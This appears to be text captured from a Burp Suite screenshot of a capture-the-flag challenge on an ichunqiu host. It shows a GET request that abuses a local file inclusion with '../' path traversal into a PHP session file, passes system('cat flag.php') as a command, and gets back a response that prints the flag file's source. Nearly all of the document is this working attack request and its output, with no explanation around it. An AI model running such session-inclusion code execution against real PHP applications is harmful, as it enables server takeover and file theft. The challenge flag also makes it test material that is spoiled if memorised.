 Send Cancel < > Target: http://bd0398ba31374a168b55938ea1d36464358637db2e474717.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
GET
/action.php?module=txt&file=../../../../../tmp/SESS/sess_k82v64s2oahgo5ea4a41c37036&0=system('cat%20flag.php'
); HTTP/1.1
Host: bd0398ba31374a168b55938ea1d36464358637db2e474717.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=909414897a1fc9362e423204a36a7d64eb9d8c91;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578815910; PHPSESSID=k82v64s2oahgo5ea4a41c37036;
__jsluid_h=b08c76f5ed5f062edc6c7ba39530129c; td_cookie=1248032067
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 12 Jan 2020 12:44:35 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 144
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 6bcdacc,-
X-Cache: bypass
lang|s:5:"zh-CN";user|s:24:"<?php
$flag = 'flag{df324af0-1a31-4aa4-9e37-5405ae974024}';
?>
";uuid|s:36:"02075c12-357b-11ea-be4b-0242ac118593";